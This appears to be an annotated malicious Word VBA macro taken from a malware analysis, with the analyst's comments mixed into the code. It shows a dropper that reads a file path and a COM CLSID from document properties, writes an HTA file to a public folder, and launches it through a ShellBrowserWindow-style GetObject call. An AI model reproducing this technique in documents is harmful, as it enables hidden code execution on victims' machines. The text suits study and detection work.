 Function title()
title = ActiveDocument.BuiltInDocumentProperties("title") Extracts title property
End Function
Function subject()
subject = ActiveDocument.BuiltInDocumentProperties("subject") & "1-8455-00A0C91"
End Function
Extracts subject property
Sub vbLink()
Dim viewVb As String
viewVb = title
Open viewVb For Output As #1
Print #1, tmpGeneric
Writes hta in public folder
Close #1
GetObject(subject & "F3880").Navigate title HTA file path
End Sub
new:CLSID C08AFD90-F2A1-11D1-8455-00A0C91F3880 - clsid refers to explorer.exe